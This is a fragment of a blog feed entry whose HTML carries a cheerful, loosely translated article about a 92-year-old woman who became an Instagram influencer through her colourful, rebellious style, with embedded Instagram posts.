sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Csmall style=\"box-sizing: border-box; word-break: break-word;\"\u003Evia\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/www.npr.org\/2017\/07\/08\/535835959\/instagrandma-baddiewinkle-says-shes-always-been-a-rebel?t=1626256989917\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #de194f; word-break: break-word;\" target=\"_blank\"\u003ENPR\u003C\/a\u003E\u003C\/span\u003E\u003C\/small\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-0\" frameborder=\"0\" height=\"855\" id=\"instagram-embed-0\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/BPDx3ZQBJ-h\/embed\/?cr=1\u0026amp;v=13\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F34237%2Fat-92-she-doesn-t-care-about-the-opinions-of-others-and-wears-colorful-and-youthful-clothes%3A-i-ve-always-been-a-rebel#%7B%22ci%22%3A0%2C%22os%22%3A6349.300000011921%2C%22ls%22%3A4304.200000017881%2C%22le%22%3A6322.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThe woman is called Helen Ruth Van Winkle, she has just turned 92 and lives in Waco, in the US state of Kentucky, and she is not the sweet little granny you might expect: she doesn't like staying at home like her peers taking care of her grandchildren, tidying up the house and knitting.\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EHelen has always loved being a woman against the tide, aggressive\u003C\/strong\u003E\u0026nbsp;(in the best sense) and impossible not to notice.\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-1\" frameborder=\"0\" height=\"881\" id=\"instagram-embed-1\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/CgK9mEcOrwb\/embed\/?cr=1\u0026amp;v=14\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F34237%2Fat-92-she-doesn-t-care-about-the-opinions-of-others-and-wears-colorful-and-youthful-clothes%3A-i-ve-always-been-a-rebel#%7B%22ci%22%3A1%2C%22os%22%3A6357.5%2C%22ls%22%3A4304.200000017881%2C%22le%22%3A6322.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EAs the old woman has said more than once:\u0026nbsp;\u003Cem style=\"box-sizing: border-box; word-break: break-word;\"\u003E\"\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EI've always been a rebel in my life\u003C\/strong\u003E, ever since I was born; I've been taking your men away from you since 1928!\"\u003C\/em\u003E, joking that she has always cared about her appearance and the clothing she decides to wear, not only when she was a young girl but also now that she has officially become an inveterate ninety-year-old!\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EWhen she decided to open an Instagram channel,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EHelen didn't imagine that she would receive so many likes and so many followers in a few days\u003C\/strong\u003E: she is now a real influencer with over 3 million followers from all over the world!\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-2\" frameborder=\"0\" height=\"881\" id=\"instagram-embed-2\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/COdTwBMHaDa\/embed\/?cr=1\u0026amp;v=13\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F34237%2Fat-92-she-doesn-t-care-about-the-opinions-of-others-and-wears-colorful-and-youthful-clothes%3A-i-ve-always-been-a-rebel#%7B%22ci%22%3A2%2C%22os%22%3A6364.5%2C%22ls%22%3A4304.200000017881%2C%22le%22%3A6322.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EObviously it's all thanks to the photographs that are posted with the help of her great-granddaughter who manages her profile and all public relations with the outside world: she will also be 92 years old, but has an eye for exuberance, the joy of living, for the rebellion against every preconceived scheme of our society and\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Eit's for this reason that she can only be admired and applauded, even simply for her courage\u003C\/strong\u003E\u0026nbsp;in exposing herself on social networks with her extravagant and irresistible looks!\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003ETake a look below to see who you are \"dealing\" with in this little old and very spirited granny!\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-3\" frameborder=\"0\" height=\"881\" id=\"instagram-embed-3\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/B2xm95HHGAV\/embed\/?cr=1\u0026amp;v=13\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F34237%2Fat-92-she-doesn-t-care-about-the-opinions-of-others-and-wears-colorful-and-youthful-clothes%3A-i-ve-always-been-a-rebel#%7B%22ci%22%3A3%2C%22os%22%3A13110.200000017881%2C%22ls%22%3A4304.200000017881%2C%22le%22%3A6322.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-4\" frameborder=\"0\" height=\"746\" id=\"instagram-embed-4\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/B2vAd20nuc9\/embed\/?cr=1\u0026amp;v=13\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F34237%2Fat-92-she-doesn-t-care-about-the-opinions-of-others-and-wears-colorful-and-youthful-clothes%3A-i-ve-always-been-a-rebel#%7B%22ci%22%3A4%2C%22os%22%3A13120.100000023842%2C%22ls%22%3A4304.200000017881%2C%22le%22%3A6322.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-5\" frameborder=\"0\" height=\"746\" id=\"instagram-embed-5\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/BlaxaxNAg43\/embed\/?cr=1\u0026amp;v=13\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F34237%2Fat-92-she-doesn-t-care-about-the-opinions-of-others-and-wears-colorful-and-youthful-clothes%3A-i-ve-always-been-a-rebel#%7B%22ci%22%3A5%2C%22os%22%3A13124.200000017881%2C%22ls%22%3A4304.200000017881%2C%22le%22%3A6322.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThe funny and colorful testimony of Helen Ruth Van Winkle remind us once again that a pinch of freedom and a lot of spirit of rebellion against the prejudices and preconceived ideas that we have of the third age are absolutely essential to live\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Ea life of authenticity, of being comfortable with ourselves, of liking ourselves for who we are\u003C\/strong\u003E\u0026nbsp;without giving any weight to the rumors and opinions of others.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003ELong live Helen and her great courage, the new generations can only take an example from your free and very, very transgressive soul!\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/7491850624808216437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/7491850624808216437"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2025\/10\/at-92-she-defies-age-and-expectations-i.html","title":"At 92, She Defies Age and Expectations: “I Dress How I Want — I’ve Always Been a Rebel”"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwd8lqAmU4VkJPDGB5EAOcHk1LcKDEtCYV7Tdkv5_RMQikV_md4UF5E_E_yFSqPCi79kues0s35iGdznO-M8y7Te4gsmW1XrWjzPoDPvO6VXuQf5gEPNnqU5mepq36xzK3odkLOjd9LUHPlXuRkN2yfmv1NfPf5_qrv2rQlvxZsTB358MOQK6JVvSvBjyy=s72-c","height":"72","width":"72"}}]}});